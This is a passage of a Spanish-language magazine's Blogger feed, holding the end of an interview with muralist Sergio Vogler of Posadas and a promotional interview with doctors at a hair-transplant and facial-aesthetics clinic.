paisajes?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESurge naturalmente por la zona y provincia en qué vivimos, una variedad de flora y fauna, una gran bio-diversidad\u0026nbsp; ayuda a la inspiración.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo decidiste dedicarte por completo a los murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn un momento de mi vida me dedicaba a la Radiografía Industrial, es un rubro que te saca de tu lugar, te hace viajar mucho, renuncie a todo eso. Una vez ya instalado en Posadas mi hermana Sofía me invita a pintar un mural y desde ahí no paré. Mi hermana es diplomada y se dedica a la pintura profesionalmente.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada nuevo mural tiene su historia y su apego.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMe gustan todos, pero en este momento tengo un gran desafío, cual es pintar un mural de más de 150 metros.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/s1889\/ser%207.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1889\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/w640-h164\/ser%207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Qué satisfacción te da al terminar los murales de los jugadores famosos de la Argentina?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s997\/ser%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"649\" data-original-width=\"997\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s320\/ser%204.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales para el mundo... contrátalo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMe encomendaron pintar grandes y varios murales de personalidades del cine, futbolistas famosos tal como lo son Maradona y Messi. El fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/s1925\/ser%206.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1925\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/w640-h188\/ser%206.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003ELa mayor concentración de trabajo es en Posadas-Arg?\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003ESí, trabajo en Posadas y ciudades vecinas, no tengo problema en viajar a lugares más lejano, es más me encantaría recibir alguna vez una invitación para ir a Paraguay, principalmente.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/s1928\/ser%205.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"1928\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/w640-h198\/ser%205.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEncontrame en el facebook como \"Sergio Vogler Murales\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETu dedicación es exclusivamente, Murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA parte de murales, también pinto cuadros con paisajes, animales, retratos, etc. Ya\u0026nbsp; tuve contactos con gente de otras provincias en Argentina y en exterior. Por ejemplo, a Indonesia fue uno de mis cuadros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/s1753\/ser%208.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1753\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/w640-h178\/ser%208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2099059566802521811\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html","title":"SERGIO VOGLER - MURALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s72-c\/ser%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2084160968986454833"},"published":{"$t":"2023-09-16T11:11:00.004-07:00"},"updated":{"$t":"2023-09-16T11:11:49.295-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"CLÍNICA CAPILLARY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s1221\/CAPI%205.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1113\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s320\/CAPI%205.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTÉTICA AVANZADA Y\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #073763; font-family: verdana; font-size: large;\"\u003ETRASPLANTE CAPILAR\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #073763; font-family: arial;\"\u003E\u003Cb\u003EEdición 147\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa imagen de cada uno es la carta de presentación, por eso los profesionales de la Estética tiene la palabra mayor.\u0026nbsp; Sabemos que el paso del tiempo deja huellas y sin percibir, algunos van quedando calvos o, se agrandan las entradas y, estos son factores que envejecen la imagen.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Clínica Capilarry atendemos y entendemos estos problemas a los cuales damos solución, porque trabajamos en Armonización facial avanzada, Trasplante Capilar y Estética, todo esto ayuda a mejorar no sólo la apariencia sino la salud emocional. Priorizar la Salud Mental es un paso adelante para conservar los cabellos sanos y saludables, porque nuestro trabajo tiene directa conexión con la auto-estima por que lo que uno ve en el espejo influye en nuestro día a día. En Clínica Capillary encontramos a los profesionales más expertos en el tema y en esta entrevista, hablamos con cada uno de ellos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s1293\/CAPI%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1293\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s320\/CAPI%201.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Raphael Oliveira Silva\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003EMédico cirujano -\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: verdana; font-size: large; text-align: left;\"\u003E\u003Ci\u003EEspecialista en Trasplante Capilar\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El trasplante capilar es una solución definitiva?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi, para casi todo tipo de calvicie el trasplante capilar es la solución definitiva porque puede durar toda la vida. Esto se debe a que la predisposición genética a la caída del cabello reside en el folículo, y no en el cuero cabelludo.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESe produce un antes y un después del tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon el trasplante, el cambio es muy grande. Todo paciente que ha experimentado el trasplante capilar observa un cambio positivo en su fisonomía por la cantidad de pelos.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué reacción tiene el paciente a los resultados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPues, los resultados producen una armonización facial, cada paciente tiene un diseño exclusivo y especial, es decir son diseños personalizados, de ahí cambia el aspecto de la persona tal como se programó y el resultado final hace que la persona recupere su auto-estima y confianza en sí mismo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué se corrige generalmente con los implantes capilares?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn principio corrigen las imperfecciones, por ejemplo si el paciente tiene una entrada importante, una calvicie, todo se corrige y se consigue un rejuvenecimiento facial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEl cabello es la parte del cuerpo que embellece a la persona y le da una aspecto juvenil, sin embargo, la calvicie resta años a la persona.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En qué momento el paciente siente el cambio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa satisfacción del paciente empieza al diseñar el trabajo y con el primer procedimiento ya siente un cambio positivo en su imagen,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué debe tener en cuenta la persona para decidir por un implante capilar?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo primero que debe observar es que ese médico sea un especialista certificado. El trasplante capilar es una excepción de la medicina, por tanto es una rama muy especial que necesita de conocimientos especiales y una excelente preparación académica, a parte de participar constantemente en congresos y capacitaciones.\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E¿Uds participan mucho en los congresos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, recientemente participé en una Congreso sobre Trasplante Capilar en Punta Cana, en donde recibí un satisfactorio aprendizaje. Nuestro equipo en Capillary estamos buscando siempre la excelencia en trasplante capilar. Le puedo asegurar que, lo más nuevo en el mundo, nosotros implantamos en esta clínica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quienes acuden en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos ubicados en un privilegiado y estratégico lugar en donde recibimos toda clase de pacientes que requieren nuestros servicios tanto de paraguayos como de brasileros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/s1553\/CAPI%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1553\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/w640-h398\/CAPI%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s1453\/CAPI%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1453\" data-original-width=\"869\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s320\/CAPI%203.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Luciano de Campos \u003Cbr \/\u003EAndrade\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECirugía Capilar y Clínica Médica\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento realizamos luego de una evaluación del caso para decidir si amerita o no una cirugía. El trasplante es una reconstrucción capilar especialmente en las personas que sufren alopecia o calvicie llamado androgenética.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es normal la caída de cabello al pasar los años?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad el cabello cae constantemente, el problema es cuando los folículos van muriendo naturalmente y no se regeneran, poco a poco la persona va quedando con menos cabello, no es una enfermedad sino una herencia genética. La cirugía capilar realiza la reconstrucción, entramos en el área donadora y extraemos los cabellos para injertar en el sitio preparado. Ahí, el cuidado y alimentación en el\u0026nbsp; pos operatorio queda a cargo del paciente para que el injerto no tenga muchas fallas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué casos son los más presentados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUno de los casos a parte de la calvicie son las entradas muy pronunciadas. Estas entradas también conocida como hairline cambia el rostro de la persona, modifica la asimetría del rostro. Está demostrado que la calvicie envejece y con la reconstrucción capilar se recupera la jovialidad hasta 15 años. Esto significa que la calidad de vida del paciente mejora con este procedimiento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿A parte de la estética, en qué beneficia el implante capilar al paciente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAl realizar un implante capilar, el paciente cambia a mejor calidad de vida, le ayuda a mejorar la salud emocional, le da seguridad. Sin implantes, la persona se pierde casi toda\u0026nbsp; socialización con amigos y familias porque le da vergüenza salir calvo o tener que quitarse el quepis en ciertos lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El estrés tiene relación con la caída de cabello?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro, el estrés es uno de los causantes de la caída de cabello porque un cabello normal y bien tratado también cae pero vuelve a reponerse naturalmente. Un cabello implantado ya no cae más toda vez que el paciente haya seguido con los cuidados requeridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo se realiza el procedimiento y el trabajo final?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento es minucioso porque se trabaja pelo por pelo con previa anestesia para no sentir ninguna incomodidad. Quedan naturalmente e imperceptible.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es costoso este tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad acceder a estos servicios se ha facilitado muchísimo a los pacientes de todos los niveles. Es cuestión de tomar la decisión de estar bien, de mejorar su apariencia y calidad de vida: es más alegre y más seguro.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s937\/CAPI%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"937\" data-original-width=\"657\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s320\/CAPI%204.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Werichy Araújo\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EArmonización facial avanzada\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿En qué consiste la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial es un procedimiento de intervención estética, que reúne diversas técnicas, entre ellas están la bichectomía, aplicación de toxina botulínica, carboxiterapia, intradermoterapia, peelings químicos, lifting facial y rellenos con usos de productos químicos como el ácido hialurónico y la toxina botulínica (botox).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo procede el 